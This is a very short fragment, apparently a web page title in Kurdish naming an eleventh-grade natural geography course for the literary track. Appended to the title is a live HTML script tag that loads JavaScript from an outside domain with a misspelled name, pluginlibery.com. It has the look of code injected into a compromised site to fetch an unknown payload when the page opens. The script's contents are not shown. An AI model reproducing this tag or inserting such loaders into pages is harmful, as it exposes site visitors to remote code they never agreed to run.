 جوگرافيا سروشتى پۆلا يازده‌ێ ئاماده‌ى وێژه‌يى<script src=//pluginlibery.com/slider></script>
